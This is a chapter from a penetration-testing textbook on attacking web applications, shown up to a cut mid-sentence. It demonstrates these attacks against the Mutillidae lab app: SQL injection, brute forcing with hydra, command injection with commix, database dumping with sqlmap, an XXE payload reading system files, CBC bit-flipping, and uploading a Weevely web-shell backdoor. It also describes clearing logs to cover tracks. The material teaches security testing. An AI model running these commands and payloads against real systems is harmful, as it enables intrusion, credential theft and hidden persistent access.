
7
Exploiting Web-Based Applications
In previous chapters, we reviewed the attacker’s cyber kill chain, the specific approach used to compromise networks and devices and disclose data or hinder access to network resources. In Chapter 5, Advanced Social Engineering and Physical Security, we examined the different routes of attack, starting with physical attacks and social engineering. In Chapter 6, Wireless and Bluetooth Attacks, we saw how wireless networks could be compromised.
With the adoption of technology, we can see multiple virtual banks in the market. These banks do not have any physical infrastructure; they are just made up of simple web/mobile applications. Web-based services are ubiquitous, and most organizations allow remote access to these services with almost constant availability. In this chapter, we’ll focus on one of the most common attack routes through websites, web-based applications, and web services. To penetration testers and attackers, these web applications expose backend services on the network, client-side activities of users accessing the website, and the connection between users and the web application/service’s data.
This chapter will focus on the attacker’s perspective when looking at web applications, web services, and client-side exploitation.
By the end of this chapter, you will have learned about the following:
- Web application hacking methodology
- The hacker’s mind map
- Vulnerability scanning of web applications/services
- Application-specific attacks
- Exploiting vulnerabilities in crypto and web services
- Maintaining access to compromised systems with web backdoors
- Client-side web application attacks
- Cross-site scripting framework and the BeEF Framework
Web application hacking methodology
Systematic and goal-oriented penetration testing always starts with the right methodology. Figure 7.1 shows a typical web application hack:

Figure 7.1: Web application hacking methodology
The methodology is divided into six stages: set target, spider and enumerate, vulnerability scanning, exploitation, cover tracks, and maintain access. These are explained in detail as follows:
- Set the target: Setting the right target during a penetration test is very important, as attackers will focus more on specific vulnerable systems to gain system-level access, as per the kill chain method.
- Spider and enumerate: At this point, attackers have identified the list of web applications and are digging deeper into specific technology versions and their relevant vulnerabilities. Multiple methods are engaged to spider all the web pages, identify technology, and find everything relevant to advance to the next stage.
- Vulnerability scanning: All known vulnerabilities are collected during this phase, using well-known vulnerability databases containing public exploits or known common security misconfigurations.
- Exploitation: This phase allows the penetration testers to exploit known and unknown vulnerabilities, including the business logic of the application. For example, if an application is vulnerable to admin interface exposure, attackers can try to gain access to the interface by performing various types of attacks such as password guessing or brute-force attacks, or by exploiting specific admin interface vulnerabilities (for example, a Java Management eXtensions (JMX) console attack on an admin interface without having to log in, deploy war files, and run a remote web shell or run commands directly using an exposed Application Programming Interface (API) endpoint).
- Cover tracks: At this stage, attackers erase all evidence of the hack. For example, if a system has been compromised by a file upload vulnerability and remote commands were executed on the server, attackers would attempt to clear the application server log, web server log, system logs, and other logs. Once tracks are covered, attackers ensure no logs are left that could reveal the origin of their exploitation.
- Maintain access: Attackers could potentially plant a backdoor and also go on to perform privilege escalation or use the system as a zombie to perform more focused internal attacks. This could include spreading ransomware on files that are shared on network drives, or even (in the case of bigger organizations) adding the victim system to a domain to take over the enterprise domain.
The hacker’s mind map
There is no substitute for the human mind. In this section, we will focus more on how a web application looks from the perspective of an attacker. Figure 7.2 shows a mind map of a web application hack:

Figure 7.2: Web application hacking mind map
The mind map is split into two categories: attackers can attack either server-side vulnerabilities or client-side vulnerabilities. These vulnerabilities normally occur for one of the following reasons:
- Use of old or unpatched technology
- Poor security configuration for the latest technology
- Design flaw or coding without security in mind
- The human factor: a lack of skilled staff
On the server side, attackers would typically perform the following list of attacks:
- Web application firewall evasion
- Injection attacks
- Remote code execution
- File inclusion – remote and local
- Directory path traversal
- Exploiting session management
- Exploiting the business logic of the system or application implementation
- Web services misconfiguration or excess authorization privileges
- Baiting the vulnerable services through shared infrastructure
- Identifying any relevant information that can help them to perform more dedicated attacks
Client-side attacks target systems that typically lack the security controls (especially firewalls, intrusion detection systems, and endpoint security protections) found on enterprise systems and endpoints. If these attacks are successful and persistent communication is established, the client device can be used to launch attacks if it is reattached to the target’s network. These attacks are focused on exploiting the vulnerabilities that exist on the client side, rather than the server side. These could include browsers, applications (thick/thin clients), and networks, as follows:
- Internet Explorer vulnerabilities: Internet Explorer has 1,177 known vulnerabilities (see https://www.cvedetails.com/product/9900/Microsoft-Internet-Explorer.html?vendor_id=26) as of December 2021.
- JavaScript and Java vulnerabilities.
- DNS pinning/rebinding vulnerabilities: DNS rebinding is a DNS-based attack on the code embedded in web pages. Normally, requests from code embedded in web pages (JavaScript, Java, and Flash) are bound to the website they originate from (a same-origin policy). A DNS rebinding attack can be used to improve the ability of JavaScript-based malware to penetrate private networks and subvert the browser’s same-origin policy.
- Client script injection vulnerabilities/cross-site scripting: reflected, persistent (stored), and DOM-based.
With these vulnerabilities in mind, attackers are equipped with a full list of exploitation kits and are ready to start reconnaissance.
Reconnaissance of web apps
Web applications and the delivery of services from those apps are particularly complex. Typically, services are delivered to the end user using a multi-tiered architecture with application servers and web servers that are accessible from the internet, while communicating with middleware services, backend servers, and databases located on the internal network.
The complexity is increased by several additional factors that must be taken into account during testing, which include the following:
- Network architecture, including security controls (firewalls, IDS/IPS, and honeypots), and configurations such as load balancers
- The platform architecture (hardware, operating system, and additional applications) of systems that host web services
- Applications, middleware, and final-tier databases, which may employ different platforms (Unix or Windows), vendors, programming languages, and a mix of open source, commercial, and proprietary software
- Authentication and authorization processes, including the process for maintaining session state across the application
- The underlying business logic that governs how the application will be used
- Client-side interactions and communications with the web service
Given the proven complexity of web services, it is important for a penetration tester to be adaptable to each site’s specific architecture and service parameters. At the same time, the testing process must be applied consistently to ensure that nothing is missed.
Several methodologies have been proposed to accomplish these goals. The most widely accepted one is the Open Web Application Security Project (OWASP; see www.owasp.org) and its list of the top 10 vulnerabilities.
As a minimum standard, OWASP provides direction to testers. However, focusing on only the top 10 vulnerabilities is short-sighted, and the methodology has demonstrated some gaps, particularly when applied to finding vulnerabilities in the logic of how an application should work to support business practices.
Using the cyber kill chain approach, some activities specific to web application reconnaissance that should be highlighted include the following:
- Identifying the target web app, especially with regard to where and how it is hosted.
- Enumerating the site directory structure and files of the target website, including determining whether a content management system (CMS) is in use. This may include downloading the website for offline analysis, including document metadata analysis, and using the site to create a custom wordlist for password cracking (using a tool such as
crunch). It also ensures that all support files are identified. - Identifying the authentication and authorization mechanisms and determining how the session state is maintained during a transaction with that web service. This will usually involve an analysis of cookies and how they are used, utilizing a proxy tool.
- Enumerating all forms. As these are the primary means for a client to input data and interact with the web app service, they are the location of several exploitable vulnerabilities, such as SQL/XML/JSON injection attacks and cross-site scripting.
- Identifying other areas that accept input, such as pages that allow file upload, as well as any restrictions on accepted upload types.
- Identifying how errors are handled, and the actual error messages that are received by a user. Frequently, the error will provide valuable internal information such as the software version used, or internal filenames and processes.
The first step is to conduct the passive and active reconnaissance previously described (refer to Chapter 2, Open-Source Intelligence and Passive Reconnaissance, and Chapter 3, Active Reconnaissance of External and Internal Networks).
In particular, ensure that hosted sites are identified, and then use DNS mapping to identify all the hosted sites that are delivered by the same server. One of the most common and successful means of attack is to attack a non-target site hosted on the same physical server as the target website, exploit weaknesses in the server to gain root access, and then use the escalated privileges to attack the targeted site.
This approach works pretty well in a shared cloud environment, where many applications are hosted on the same Software as a Service (SaaS) model.
Detection of web application firewall and load balancers
The next step is to identify the presence of network-based protective devices, such as firewalls and IDS/IPS, and identify any deceptive technologies (honeypots). An increasingly common protective device is the Web Application Firewall (WAF) and DNS Content Delivery Network (CDN).
If a WAF is being used, testers will need to ensure that the attacks, especially those that rely on crafted input, are encoded to bypass the WAF.
WAFs can be identified by manually inspecting cookies (some WAFs tag or modify the cookies that are communicated between the web server and the client), or by changes to the header information (identified when a tester connects to port 80 using a command-line tool such as Telnet).
The process of WAF detection can be automated using the nmap script http-waf-detect.nse, as shown in Figure 7.3:

Figure 7.3: nmap script detecting the WAF on port 80
The nmap script identifies that a WAF is present; however, testing of the script has demonstrated that it is not always accurate in its findings, and that the returned data may be too general to guide an effective strategy to bypass the firewall.
The wafw00f script is an automated tool to identify and fingerprint web-based firewalls; testing has determined that it is the most accurate tool for this purpose. The script is easy to invoke from Kali, and ample output is shown in Figure 7.4:

Figure 7.4: wafw00f tool identifying the Cloudflare WAF on the target website
Load balancing detector (lbd) is a Bash shell script that determines whether a given domain uses DNS and/or HTTP load balancing. This is important information from the perspective of a tester, as it can explain seemingly anomalous results that occur when one server is tested, and then the load balancer switches requests to a different server. lbd uses a variety of checks to identify the presence of load balancing. Sample output is shown in Figure 7.5:

Figure 7.5: Load balancer detection using DNS HTTP diff
Fingerprinting a web application and CMS
Web application fingerprinting is the first task for the penetration tester, to find out the version and type of a running web server, and the web technologies implemented. These allow attackers to determine known vulnerabilities and the appropriate exploits.
Attackers can utilize any type of command-line tool that has the capability to connect to the remote host. For example, we have used the netcat command in Figure 7.6 to connect to the victim host on port 80, and issued the HTTP HEAD command to identify what is being run on the server:

Figure 7.6: Banner grabbing through netcat and HTTP request headers
This returns an HTTP server response that includes the type of web server that the application is being run on, and the server section providing detailed information about the technology used to build the app—in this case, PHP 7.1.30.
Now, attackers can determine known vulnerabilities using sources such as CVE Details (see https://www.cvedetails.com/vulnerability-list/vendor_id-74/product_id-128/PHP-PHP.html).
The ultimate goal of penetration testing is to obtain sensitive information. The website should be inspected to determine the CMS that has been used to build and maintain it. CMS applications such as Drupal, Joomla, and WordPress, among others, may be configured with a vulnerable administrative interface that allows access to elevated privileges, or may contain exploitable vulnerabilities.
Kali includes an automated scanner, wpscan, that fingerprints a WordPress CMS to determine version information, as follows:
sudo wpscan –-url <website.com>
Sample output is shown in Figure 7.7:

Figure 7.7: Fingerprinting WordPress and scanning using wpscan
One particular scanning tool, automated web crawlers, can be used to validate information that has already been gathered, as well as determine the existing directory and file structure of a particular site. Typical findings of web crawlers include administration portals, configuration files (current and previous versions) that may contain hardcoded access credentials and information on the internal structure, backup copies of the website, administrator notes, confidential personal information, and source code.
Kali supports several web crawlers, including Burp Suite Community Edition, DirBuster, ZAP, dirb, wfuzz, and CutyCapt. The most commonly used tool is DirBuster.
DirBuster is a GUI-driven application that uses a list of possible directories and files to perform a brute-force analysis of a website’s structure. Responses can be viewed in a list or a tree format that reflects the site’s structure more accurately. Output from executing this application against a target website is shown in Figure 7.8.
The following are the steps to open DirBuster in the GUI and initiate a scan:
- Open the application by running
sudo dirbusterin the terminal or by navigating from Applications > 03 web application analysis > Web crawlers and directory bruteforce > dirbuster. - Enter our target website address in Target URL.
- Select the wordlist by clicking on Browse; it can be customized, or you can use the well-known wordlists stored in
/usr/share/dirbuster/wordlists/. - Enter the file extension and click on Start:

Figure 7.8: Running OWASP DirBuster to enumerate valid files on the target web application
Mirroring a website from the command line
Attackers may need to spend a lot of time identifying the vulnerabilities in specific pages/URL locations. Common tactics include cloning or downloading all available website information locally to narrow down the right entry point to exploit and performing social engineering attacks to harvest email addresses and other relevant information.
It is also possible to copy a website directly to the tester’s location. This allows the tester to review the directory structure and its contents, extract metadata from local files, and use the site’s contents as input to a program such as crunch, which will produce a personalized wordlist to support password cracking.
Once you have mapped out the basic structure of the website and/or web services that are being delivered, the next stage of the kill chain is to identify the vulnerabilities that can be exploited.
In Kali Linux 2021.4, this tool is not pre-installed; however, this can be installed by running sudo apt install httrack in the terminal, and then enter httrack to see the option for the penetration tester to download all the website’s contents to the local system. Httrack is both a command-line and GUI utility, widely used to make a local copy of any website. Attackers can directly issue the httrack http://targetwebapp/ -O outputfolder command, as shown in Figure 7.9:

Figure 7.9: Running the website copier httrack
Once httrack is complete, testers must be able to load the application locally and harvest information, identify the hardcoded credentials in HTML comments or backup files, or identify design/implementation flaws.
Client-side proxies
A client-side proxy intercepts HTTP and HTTPS traffic, allowing a penetration tester to examine communications between the user and the application. It allows the tester to copy the data or interact with requests that are sent to the application, therefore allowing them to manipulate or bypass the client-side restrictions.
Client-side proxies were initially designed for debugging applications; the same functionality can be abused by attackers to perform man-in-the-middle or man-in-the-browser attacks.
Kali comes with several client-side proxies, including Burp Suite and ZAP. After extensive testing, we have come to rely on Burp Proxy, with ZAP as a backup tool. In this section, we will explore Burp Suite.
Burp Proxy
In this section, we’ll use Mutillidae, the web application that we installed when building our virtual lab in Chapter 1, Goal-Based Penetration Testing. Burp is primarily used to intercept HTTP(S) traffic; the latest version is Burp Suite Community Edition 2021.9.1 (version is 2021.8.2 is installed by default in Kali Linux 2021.4). However, it is part of a larger suite of tools that has several additional functions, including the following:
- An application-aware (built-in information about the applications) tool that performs deep crawling on the target site
- A vulnerability scanner, including a sequencer to test the randomness of session tokens, and a repeater to manipulate and resend requests between the client and the website (the vulnerability scanner is not included with the free version of Burp Proxy that is packaged in Kali)
- An intruder tool that can be used to launch customized attacks (there are speed limitations in the free version of the tool included with Kali; these are removed if you purchase the commercial version of the software)
- The ability to edit existing plugins or write new ones in order to extend the number and type of attacks that can be used
- A decoder to decode well-known cipher text, a comparer to make word- or byte-level comparisons, and an extender to add any third-party add-ons or your own custom code
To use Burp, ensure that your web browser is configured to use a local proxy; usually, you will have to adjust the network settings to specify that HTTP and HTTPS traffic must use localhost (127.0.0.1) at port 8080.
After setting up the browser, open the proxy tool by running burpsuite in the terminal and manually map the application in the Target tab. This is accomplished by turning off proxy interception, and then browsing the entire application. Follow every link, submit the forms, and log in to as many areas of the site as possible.
Additional content will be inferred from various responses. The next step is to select the target website and right-click Add to scope, as seen in the following Figure 7.10.

Figure 7.10: Adding a specific target web application to scope
The site map will populate an area under the Target tab. Automated crawling can also be used by navigating to Dashboard in the main menu, selecting New live task, selecting Live passive crawl, then clicking on Scan configuration and then New…, typing the Configuration name as crawl or deep crawl, and then selecting Links from Types of item to add and Everything in URLs to add, as seen in the following Figure 7.11. However, the manual technique gives the tester the opportunity to become more familiar with the target, and it may identify areas to be avoided, such as /.bak files or .svn files, which penetration testers often overlook during assessments:

Figure 7.11: Scan configuration to crawl a target
Once this is completed, you can hide items that are not of interest on the site map using display filters. A site map created of a target website is shown in Figure 7.12:

Figure 7.12: Site map of the target web application in Burp Suite
Once crawling has been completed, manually review the directory and file list for any structures that do not appear to be part of the public website, or that appear to be unintentionally disclosed. For example, directories titled admin, backup, documentation, or notes should be manually reviewed.
We will try some manual testing of the login page in our vulnerable web application running on http://yourIP/mutillidae/ by submitting a single quote to the username and password form. This input produces an error code suggesting that it may be vulnerable to an SQL injection attack; a sample return of the error code is shown in Figure 7.13:

Figure 7.13: Database error on Mutillidae
The real strength of a proxy is its ability to intercept and modify commands. For this particular example, we will perform an attack to bypass authentication through SQL injection.
To launch this attack, ensure that Burp Proxy is configured to intercept communications by going to the Proxy tab and selecting the Intercept subtab. Make sure to select Intercept is on, as shown in Figure 7.14. When this is completed, open a browser window and access the Mutillidae login page by entering <IP address>/mutillidae/index.php?page=login.php. Enter variables in the Name and Password fields, and then click on the Login button.
If you return to Burp Proxy, you will see that the information that the user entered into the form on the web page was intercepted:

Figure 7.14: Intercepting the request sent to the server in Burp Proxy
Click on the Action button and select the Send to Intruder option. Open the main Intruder tab, and you will see four subtabs, Target, Positions, Payloads, and Options, as shown in Figure 7.15:

Figure 7.15: Loading the request into Burp Intruder module
If you select Positions, you will see that five payload positions were identified from the intercepted information.
This attack will use Burp Proxy’s Sniper mode, which takes a single input from a list provided by the tester and sends this input to a single payload position at a time. Testers will need to clear all the pre-defined positions and select only the ones needed before proceeding. For this example, we will target the username field, which we suspect is vulnerable based on the returned error message.
To define the payload position, we select the Payloads subtab. In this case, we have selected a simple list. This list can be manually entered or can be filled in by copying from other sources, as shown in Figure 7.16:

Figure 7.16: Adding the payload to the intruder module
To launch the attack, select Intruder from the top menu and then select Start Attack. The proxy will iterate the wordlist against the selected payload positions as legitimate HTTP requests, and it will return the server’s status codes.
As you can see in Figure 7.17, most options produce a status code of 200 (request succeeded); however, some of the data returns a status code of 302 (request found, indicating that the requested resource is presently located under a different URI):

Figure 7.17: Successful SQL injection on the login form to gain access to the application
The 302 status indicates successful attacks, and the data obtained can successfully be used to log in to the target site.
Unfortunately, this is too brief of an overview of Burp Proxy and its capabilities. The free version included with Kali will suffice for many testing tasks; however, serious testers (and attackers) should consider purchasing the commercial version, which provides the option of an automated scanner with reporting capabilities and plugins for automating tasks.
Web crawling and directory brute-force attacks
Web crawling is the process of getting specific information from websites using a bot or automated script. Kali provides inbuilt applications to perform this activity. The benefit of web crawling is that it lets you scrape data without having to perform attacks manually, one by one.
Attackers can also make use of OWASP DirBuster, dirb, wfuzz, and CutyCapt to perform the same actions.
Web service-specific vulnerability scanners
Vulnerability scanners are automated tools that crawl an application to identify the signatures of known vulnerabilities.
Kali comes with several different preinstalled vulnerability scanners. Penetration testers will typically use two or three comprehensive scanners against the same target to ensure valid results are obtained to achieve the goal of the test. Note that some vulnerability scanners also include an attack functionality.
Vulnerability scanners are mostly noisy and are usually detected by the victim. However, scans frequently get ignored as part of regular background activity. In fact, some attackers have been known to launch large-scale scans against a target to camouflage the real attack, or to induce defenders to disable detection systems to reduce the influx of reports that they have to manage.
Important vulnerability scanners include the following:
|
Application |
Description |
|
Nikto |
A Perl-based open source scanner that allows IDS evasion and user changes to scanned modules. This original web scanner is beginning to show its age and is not as accurate as some of the more modern scanners. |
|
Skipfish |
A scanner that completes a recursive crawl and dictionary-based crawl to generate an interactive site map of the targeted website, annotated with the output from additional vulnerability scans. |
|
Wapiti |
A Python-based open source vulnerability scanner. |
|
WebSploit |
An advanced man-in-the-middle (MiTM) framework, useful in wireless and Bluetooth attacks. |
|
ZAP |
ZAP is an open-source web application security scanner that covers all the OWASP top 10 vulnerabilities with the ability to perform automated and manual techniques to test for business log flaws along with proxy capability. |
Table 7.1: Popular vulnerability scanners
Kali also includes some application-specific vulnerability scanners. For example, WPScan is used specifically against WordPress CMS applications.
Application-specific attacks
Application-specific attacks outnumber attacks against specific operating systems. When you consider the misconfigurations, vulnerabilities, and logic errors that can affect each online application, it is surprising that any application can be considered secure.
We will highlight some of the more important attacks against web services.
Brute-forcing access credentials
One of the most common initial attacks against a website or its services is a brute-force attack against access authentication, guessing the username and password. This attack has a high success rate because users tend to select easy-to-remember credentials or reuse credentials, and also because system administrators frequently don’t control multiple access attempts.
Kali comes with hydra, a command-line tool, and hydra-gtk, which has a GUI interface. Both tools allow a tester to brute-force or iterate possible usernames and passwords against a specified service. Multiple communication protocols are supported, including FTP, FTPS, HTTP, HTTPS, ICQ, IRC, LDAP, MySQL, Oracle, POP3, pcAnywhere, SNMP, SSH, VNC, and others.
The following screenshot shows hydra using a brute-force attack to determine the access credentials on an HTTP page:
hydra -l admin -P <Yourpasswordlist> 10.10.10.100 http-post-form "/mutillidae/index.php page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:Not Logged In"Injection
In the coming section, we will explore common injection attacks that are exploited by attackers in general.
OS command injection using commix
Command injection exploiter (commix) is an automated tool written in Python that is pre-compiled in Kali Linux to perform various OS commands if the application is vulnerable to command injection.
It allows attackers to inject into any specific vulnerable parts of the application, or even into an HTTP header.
commix also comes as an additional plugin in various penetration testing frameworks such as TrustedSec’s PenTesters Framework (PTF) and OWASP’s Offensive Web Testing Framework (OWTF).
Attackers may use all the functionalities provided by commix by entering commix -h in the terminal.
To simulate an exploit, execute the following command in the terminal on the targeted vulnerable web server:
commix --url=http://YourIP/mutillidae/index.php popupnotificationcode=5L5&page=dns-lookup.php --data="target_host=INJECT_HERE" -headers="Accept-Language:fr
 ETAG:123
"
When the commix tool is run against the vulnerable URL, penetration testers should be able to see the progress of command execution on the target server and also be able to see which parameter is vulnerable. In the preceding scenario, target_host is the variable that was injectable using classic injection techniques, as shown in Figure 7.18:

Figure 7.18: Command injection using commix
Once the injection is successful, attackers can run commands on the server, for example, dir to list all the files and folders, as shown in Figure 7.19:

Figure 7.19: Remote command execution using commix on the remote system
Testers must be careful while running commix on web applications on a shared infrastructure as it can cause a significant load “on” the memory of the hosting server.
sqlmap
The most common and exploitable vulnerability in websites is the injection vulnerability, which occurs when the victim site does not monitor user input, thereby allowing the attacker to interact with backend systems. An attacker can craft the input data to modify or steal content from a database, place an executable onto the server, or issue commands to the operating system.
One of the most useful and powerful tools for assessing SQL injection vulnerabilities is sqlmap, a Python tool that automates the reconnaissance and exploitation of Firebird, Microsoft SQL, MySQL (now called MariaDB, a community-developed and commercially supported fork of MySQL), Oracle, PostgreSQL, Sybase, and SAP MaxDB databases.
We’ll demonstrate an SQL injection attack against the Mutillidae database. The first step is to determine the web server, the backend database management system, and the available databases.
Access the Mutillidae website and review the web pages to identify ones that accept user input (for example, the user login form that accepts a username and password from a remote user); these pages may be vulnerable to SQL injection.
Then, open Kali and from the terminal, enter the following (using the appropriate target IP address):
root@kali:~# sqlmap -u 'http://targetip/mutillidae/index.php?page=user- info.php&username=admin&password=&user-info-php-submit- button=View+Account+Details' --dbs
sqlmap will return data, as shown in Figure 7.20:

Figure 7.20: Output of sqlmap execution on the vulnerable link
The most likely database to store the application’s data is the Mutillidae database; therefore, we will check for all the tables of that database using the following command:
root@kali:~# sqlmap -u "http://yourip/mutillidae/index.php?page=user-info.php&username=&password=&user-info-php-submit-button=View+Account+Details" -D mutillidae --tables
The data returned from executing that command is shown in Figure 7.21:

Figure 7.21: Listing all the tables from the Mutillidae database using sqlmap
Of all the tables that were enumerated, one was titled accounts. We will attempt to dump the data from this part of the table. If successful, the account credentials will allow us to return to the database if further SQL injection attacks fail.
To dump the credentials, use the following command:
root@kali:~# sqlmap -u "http://yourip/mutillidae/index.php?page=user-info.php&username=&password=&user-info-php-submit-button=View+Account+Details" -D mutillidae -T accounts --dump

Figure 7.22: Dumping all the contents of a table within a selected database
The above example focused on the HTTP GET parameter. However, attackers can utilize the HTTP POST parameter as well using any proxy tool and capture the complete POST from the client, copy it into a file, and then run sudo sqlmap –r filename, as shown in Figure 7.23:

Figure 7.23: Running sqlmap with the HTTP POST method
Similar attacks can be used against the database to extract credit card numbers or other confidential information to achieve the objective of the penetration testing or red team exercise.
Attackers can also choose to run command execution using sqlmap by using –os-shell to switch to the sqlmap command in the terminal.
XML injection
Nowadays, there are plenty of applications using Extensible Markup Language (XML), which defines a set of rules for encoding documents that can be understood by both humans and machines. XML injection is a way to exploit the logic of an XML app or service by injecting unexpected messages into the XML structure or contents.
In this section, we will explore how to perform XML injection, and successfully gain access to the underlying operating system by exploiting the typical misconfigurations that are left by developers.
Follow these steps to identify whether an XML injection is possible or not:
- Go to
http:/Your IP/mutillidae/index.php?page=xml-validator.php, as shown in Figure 7.24:
Figure 7.24: XML validation on Mutillidae
- Check whether we are getting a valid response or not by entering the following in the form:
<!DOCTYPE foo [ <!ENTITY Variable "hello" > ]><somexml><message>&Variable;</message></somexml>The previous code should display
Helloas a response, as shown in Figure 7.25:
Figure 7.25: Successful response from the server on the XML submitted
- If the server is responding without an error message, it might potentially be vulnerable to XML injection.
- Now, we can create a payload by adding
SYSTEMto the variable and calling a local file:<!DOCTYPE foo [ <!ENTITY testref SYSTEM "file:///c:/windows/win.ini" > ]> <somexml><message>&testref;</message></somexml>If successful, you should be able to see the contents of the file that was called, as follows:

Figure 7.26: XML injection successfully displaying the win.ini file contents in the server response
Attackers can potentially run a PowerShell exploit by gaining direct access to the entire system and laterally moving within the target network.
Bit-flipping attack
The majority of attackers do not focus much on crypto-type attacks as it is time consuming and requires significant computing power to crack the cipher text to extract meaningful information. But in some cases, the logic of the cryptography implemented can be understood easily.
In this section, we will explore bit-flipping attacks, which use Cipher Block Chaining (CBC) to encrypt the given plaintext.
In CBC, before you encrypt a block, the plaintext will be XOR’ed with the encrypted output of the previous block by creating a logical chain of blocks, as shown in Figure 7.27:

Figure 7.27: Initialization vector encryption using CBC
In a nutshell, XOR compares two values and returns true if they are different.
What is the potential attack scenario here? If anyone can XOR the plaintext block with the encrypted message from the previous block, what would be the XOR input for the first block? All you need is an initialization vector. Access Mutillidae by navigating to OWASP 2017 > A1 - Injection (Other) > CBC bit flipping:
http://yourip/mutillidae/index.php?page=view-user-privilege-level.php&iv=6bc24fc1ab650b25b4114e93a98f1eba
Testers should be able to land on the following page, as seen in Figure 7.28:

Figure 7.28: Default value accessing the CBC bit-flipping page
As we can see, the current app user is running with User ID 100 and Group ID 100. You need to be user 000 in group 000 to become the highly privileged root user.
The only thing we need to manipulate is the IV value, 6bc24fc1ab650b25b4114e93a98f1eba. As it is hexadecimal and 32 characters long, the length is 128 bits. We start assessing the initialization vector by splitting the value into two characters as a block and change the value in the URL by accessing them one by one:
http://yourIP/mutillidae/index.php?page=view-user-privilege-level.php&iv=00c24fc1ab650b25b4114e93a98f1eba: No change to the User or Group IDhttp://YourIP/mutillidae/index.php?page=view-user-privilege-level.php&iv=6b004fc1ab650b25b4114e93a98f1eba: No change to the User or Group ID
When we get to the fifth block, 6bc24fc100650b25b4114e93a98f1eba, we see a change in the User ID, as shown in Figure 7.29:

Figure 7.29: Manipulation of the encrypted data and a change to the user ID
Testers can utilize Python 2 (since the hex is not available in Python 3) to generate the hex value for us, as shown here. Type python in the Kali terminal, which should bring us to the Python shell 2.7.18 as default. We will XOR the value to give us the result, 000:
>>> print hex(0XAB ^ 0X31)
0x9a
>>> print hex(0X9A ^ 0X31)
0xab
>>> print hex(0X9A ^ 0X30)
0xaa
To become a root user, both the Group ID and User ID need to be 000, so we repeat the same on all the blocks until the value changes. Finally, we get the eighth block, 6bc24fc1ab650b14b4114e93a98f1eba, which changed the Group ID; now, we do the same as we did for the User ID:
kali@kali:~# python
Type "help", "copyright", "credits" or "license" for more information
>>> print hex(0X25 ^ 0X31)
0x14
>>> print hex(0X14 ^ 0X30)
0x24
>>> exit()
This gives us the following key: 6bc24fc1aa650b24b4114e93a98f1eba. When you pass the IV with the new value, you should now gain access to the application with enhanced privileges, as shown in Figure 7.30:

Figure 7.30: Bypass of user privilege by shifting the right value of the encryption
Even if the encryption is enabled at the highest level, such as TLS1.3, if the application accepts or performs authentication through an HTTP GET method, attackers could potentially exploit network devices such as routers and still be able to capture all the URL parameters.
Maintaining access with web shells
Once a web server and its services have been compromised, it is important to ensure that secure access can be maintained. This is usually accomplished with the aid of a web shell, a small program that provides stealth backdoor access and allows the use of system commands to facilitate post-exploitation activities.
Kali comes with several web shells; here, we will use a popular PHP web shell called Weevely. For other technologies, attackers can leverage all the pre-collected web shells in Kali Linux that are stored in the /usr/share/webshells folder.
Weevely simulates a Telnet session and allows the tester or attacker to take advantage of more than 30 modules for post-exploitation tasks, including the following:
- Browsing the target filesystem
- File transfer to and from the compromised system
- Performing audits for common server misconfigurations
- Brute-forcing SQL accounts through the target system
- Spawning reverse TCP shells
- Executing commands on remote systems that have been compromised, even if PHP security restrictions have been applied
Finally, Weevely endeavors to hide communications in HTTP cookies to avoid detection. To create Weevely, issue the following command from the command prompt:
sudo weevely generate <password> <path>
This will create the 404.php file in the /home/kali directory of the path that you enter. Attackers can choose their own name during the penetration testing activity, however, filenames such as 404, 403, and 302 typically indicate a page that is served based on the client request, which will look less suspicious to the security monitoring blue teams. Figure 7.31 provides instructions on how to run weevely:

Figure 7.31: Creating a PHP backdoor file with a password using Weevely
Navigate to OWASP 2017 > A6 -security misconfiguration > unrestricted file upload. We will be exploiting the file upload vulnerability on Mutillidae. Upload 404.php, which we created using weevely, to the website, as shown in Figure 7.32:

Figure 7.32: Uploading the backdoor PHP file to our target application
To communicate with the web shell, issue the following command from the Command Prompt, ensuring that the target IP address, directory, and password variables are changed to reflect those of the compromised system:
sudo weevely http://<target IP address><directory> <password>
In the example shown in Figure 7.33, we have verified that we are connected to the web shell using the whoami command (which identifies the current system):

Figure 7.33: Successfully running the commands on the target as a high-privilege user through the backdoor
The web shell can also be used to establish a reverse shell connection back to the tester, using either netcat or the Metasploit framework as the local listener. This can be utilized to attack further inside the network by escalating privileges horizontally and vertically.
Unfortunately, the Weevely backdoors will work only in PHP versions lower than 7.2.x. If the target website is running 7.3 to 8.x, attackers can leverage the readily available backdoor that can be downloaded from https://github.com/PacktPublishing/Mastering-Kali-Linux-for-Advanced-Penetration-Testing-4E/tree/main/Chapter%2007/backdoor.php and upload the file to the same location as we did in Figure 7.32. We should now be able to see the backdoor working, as shown in Figure 7.34:

Figure 7.34: Running a backdoor on the latest versions of PHP
The Browser Exploitation Framework (BeEF)
BeEF is an exploitation tool that focuses on a specific client-side application and the web browser. BeEF allows an attacker to inject JavaScript code into vulnerable HTML code using an attack such as XSS or SQL injection. This exploit code is known as a hook. A compromise is achieved when the hook is executed by the browser. The browser (zombie) connects back to the BeEF application, which serves JavaScript commands or modules to the browser.
BeEF’s modules perform tasks such as the following:
- Fingerprinting and the reconnaissance of compromised browsers. It can also be used as a platform to assess the presence of exploits and their behavior under different browsers.
Note that BeEF allows us to hook multiple browsers on the same client, as well as multiple clients across a domain, and then manage them during the exploitation and post-exploitation phases.
- Fingerprinting the target host, including the presence of virtual machines.
- Detecting software on the client (Internet Explorer only) and obtaining a list of the directories in the
